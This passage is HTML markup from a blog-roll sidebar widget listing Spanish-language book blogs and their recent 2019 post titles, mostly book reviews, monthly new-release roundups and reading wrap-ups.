<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_IBg59p3bNIupIrmZbRUUysVzJF5YR3sWMZvASAJbuTxvRok8uuZqSj34sFuhHrdeN-v3U2Ko9XvUXhhhVEzGcLL0LIdAmluGGTkxY8LdNky-kKna=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ7y4wPL_rqX-y-eQfrz1adXQLIbgb7_nZ1LLEE96Y73vJ-LP_HPPlf2AS-XvKJDWroDTWh09Bqxvf8jMU2NBr-7N6eJt5uG7G135Ynjuj1dX-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v62vdtfS9UMMeYC4Di0OsDuz1_IVCWlS5dWSRkBPjm89-W2pxVCCPf2iC93N8AvucRyMXthHl-5psDAIwspr-rZGAr9jxpoXyUo4duA98PipILeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZZ9HtO0ezzffD4PSkl7F-eaSAIGk599YrOBjuv48EA6QFYYUjJxggP6fsIGtekpHvfNEVGsF39y1B1rrOGPEhLXK-l6qBDU0ETun1mxM_jc7WLgPCig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKcZNmvGFU8_4SNZ2JjN7mK7pYmM4ilWSzXjq_SlWKtwwuGAgpfAjtQP8y0fZcB4A6faSTYe5QdZlIr3XUaRRdiSZT6lKc_4Z0zdVAOYc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smdIPIL1wlg0izUsWyWbcKL5r_QZfHnuqT0NZwOCPO5_QTy1kHN_ERk3p9-NEpKTwzeKApkLqeHClg6VLT8QvBTQBLsz8T-4lOQlPoMm4nIwaZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Tmo3waEdRgTol9znIquWvS7gc4E8_DsqXLhFxuVKyoVHvUlkadU7mLFv8ZKA5xwOhp0qzeQdWurIBqbd-JEAVhPufcmL_thZy2T-_zoeiZ384a-UvHfWFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utiUgc1Fch3fM11tqgA2aD2l8TVzbmhG97rncUqd0Zdh27Ep-zvZS7fC0s-i9qdoWAsJeMHFfVjDqK_glrbrzhxyRk9ParE2fFKZCiHlLjdvn5Puo6Ot6Np8B2CIo_fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCrrhsmoRC9sYPeTnsw5F33jvmnGZXKIna2o3TCM-CgLKUfrHn7SYLDAjGJRm7Yb182tfpapiMQgZu97KY09y4Y50iXnOV7x947oxu7DTyqKoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr91WJQv8H0WJeMe7wfzWDX2WDj1N5oGuVohGkR7aqcjhD_xpdkHT9vsqlLyNb0ktbhXwfCn72GLHvS1ZqeXRPtBcf1pj4M63ogX7qxYJFS2wR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saPgmlUmRGUp6Z-akjrjKnJMxCNgIlxWx_U-MxKTfZFhHY8oT8TLDPRAU_zFWMQQv6sjix1zLYDk4n2Z8_9uwYY1V--zLapwx8pdvBvVaD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdympX2XHLj0Z8uu0FRsd3IhbVBxVVSBPfsy8gxDnM7j3_GW8kWtVnIeOBe_ijyn37VjLAJfPaO5_Z85-HcTlO2GPWLcMJCBNjm-9c9Q0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sV0e0KBAbUVQXtbsXtW4PEx6qK6eq1hGLdjYLB8mP6DVqG0iW88NZcVNWIMFqKVzkh0XRHc5OXZTneqI7HKHBpidq-vkv-lduFxnAHShA1y941m43FsxE0ZZzy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viidWopYb8FSX5R9F6cwbBil2i1wynMKCSWH9UGnJCOBp0ivZcXBgJXOgVSZyEqieh--JOd7mPdiCXXfpiKPvKSybs6191sK-jVGJXzoyj3eZcgET4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fAW05WVaySh-LAo67ZDwgc62PC9bnG2DeNazCY3jryclP4udm17sC85JnyvIL2j69JIZxRHUXWMY4xQVpqK19heUvd-3VyK9B83SvFIZxm76Z4p6S3fjxZPjKd8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM7N3Rs53-PkqekAwN0w4z6Uiz7byV1CmqSr4EGKyujbp46-AJP4vVF4LvpQ_nQnRgnQLOX6Ij71eRADqAOJIgkbe1i3OZivtYImBPXu6j-k0ezCjNoDu1QpJp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0bLk_ppOZGw8VwTNf3hMJsXAyFB_gmN5RHIRk3Nx8mXRD6H193guncrZtqkx4zLJS_iVlzLyTQ4wdMPyFTLOk2OKdgwX1thASA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugEO58lEctlYM7BPf77sMPCCilBxD_KNvGY-D5EAHr3EdoZPKNsM-nL-YNAfSrW9PFwk7Dgl3NChsxTDopAEnbJcpP4Oh2CDCPHKyIBfbOhLJH31MrVNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-bBIkVhri0fAmognHvy0oMkeDYb_sqwknfk5iTkZzUJh35nUussXgbkpXqfzbBdI_5PrNAoa17JwV-GsS9H1aKF2d1jS0AJ2Nf15RzOocOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4wU7vCLiNBuJyGzFqBg7r34rRNlbuvSPIrCpLCcHxgyldBAUWvP_d7B9r8ZQWPWU19K5wdlK3IApUJU7P3c3H0qx07rl4ni-sVi6EkiFVVpfO7hBXuIc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v109tX5m5R_qWxm4XMz-W6G3KoSQlkN1kWdeRDJYQbpajIE-ofGFwyekWVBt3I1EybNOrNfRmusphXt9il8WuqEruoGtqW1ClwgMPAWRsMPvWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4Oj9y7Q6svxEWPnCYRx7CIMDMKdk1_pW7_bt_ZKri4x8nTXU69pOIctuX3WH1FSlCsPHM7LCQOtQLK0tW28LT8iuNxRh3PR7LS26mCPiD4mwUZlg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMV4sOgGPYA0jYpDaL2_gpE95WnPxDOpNeJWKDUnLW-9CIjYJHROvjgKn9fLayhbZ2f6aAjLclO6a6BpbeM6PViHvWxRZyIVTK9MbeBtFI2xToueE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taZAkU6tCVKqQQLvC54NVOy20hDFDnsgAzDkODykaWQiaG954rFqX36I-cAorUSqBFgeIzTIwHQWz7x0_yzEwWJXNHggcI8l_Qi_Ddrsgd_q9Ho3KP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzKjoBKASqQPGIQVvKn4h89PAUQNYSx36TuBVgIqoO-WjWm4Sq1-msag4aSdtNXSDJWZbhTXaOf6cfCLjP1bZ2WedHe9on2v2Pynu6UvoZiCJvDi9X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukuvS4H8Upu-5EyqPfcQD_Z4Fzh66Icj9LV-HZbY8AWiY1u8HQ69LcYYf2Oe3Ki7gY6VQiVySd1NItBqgfak1gb42G837Wr5kgQFiLcL7vDE-n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_zh2QYbq9GCl0DPGc8MXChd3Pru53c6zQuzXO3Tu9JdiAqcEoTNYoGGDH0c-TlgslFbFtG_E8kZDFYKDjCLUdlK0SlXqvi41W4HVe4_wyO4B-aqlSTeW48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unFAoKxSwzrHjAwuEPzVQlMamn7vBMNzs1FGC6Dl0vvlWUxbBwkQE4qVWEKZQwzQTQDB3th5mVPmBnwWT-cFyxwmXHp6G6IkVRjp__KKeWUjzG6m74UZ3zNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ2k8vfyYhDmlpVKQ_kpqzEgFZQyBZfZBnpDJOH-0fx8Jmv693Kd8b7jCWbZZWkBdTna5-Dk4SvzfVThVyJu56HIlwCO5d5rBYr7fmv7NmVdnLD4LV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr68rU1npTcWMtB0grYL4QU1LpoUNH_sOE--Lz6XNR0RgD6knq6xazGqxxq4mM2n9NRxt4_anZiivqY_FE_nYl0zZ-YUFUHKVcHNSoqrdtruUcHUBv3fym=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uutqrAD0kwUdaYa0Qp9jCulPA6CH6bEnrI41SA6Xw5rDD5HNaZwvDs1suy7HR5oTnc_qTUzdXi50hPT1VkS3yAPVBZzT4VBQY7HrcN3K-jPciM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6lorBx5Q6zEAf-EdNNEsiFZZCh6fscndkJ-ZoZ6Ldr0mrJfMlSGFVzJ9i_5RxvC20bpQbwYT5BDkiEi2MP082RQltYgPumJpiAek3taR5UZGMzXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXEmDWzxoanMBxOL_KHLlruvos-K577X_BVFK7bjNUbHKLBkoYJhdS-iA6-3wmDxE5k3lxRBbBMK-BMN21gT85DVh8nzd7MpAv_AilnR4bKM9k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Bup_5aUvFKPLtsdjQWeUYi5jE1UaSsRCQ9veuKYoA3TPeEx9UnggFHzRoUK_rIKwFLBsADtivTLJ1VU4qS1bOITJhp-Wx0fG3AJtJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5a1eQh7vFxqRgKhSqC-xSaJuSaT3X5cBn-0THj-5wDwf72sHG58P_H37EGut05r9KbOftLRV1boalLEM0wRw2CpyP4iHNqOmhAV1jLQ_ozA3MEQfW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJWF_FTGlhovWxbqh88a1uW3Nxl3Ab6UTMBwd3E6_1YbHqKgiy3uGewDNn2faTdQwjdEYGV2NvQsmZf_3VYE0Lf_F49Ve-BYnx8RoG8BFzrcYmQdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4zMOUSRLKINq2rV_8YjFwVltSh2z6ai7Lcucu-Lf1ActOO--UGg-b8PCM65up9Yomp4pNEjykDG2RW3rP8xAuv6BXNL71H7nDAPxAaQk4q1Lx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
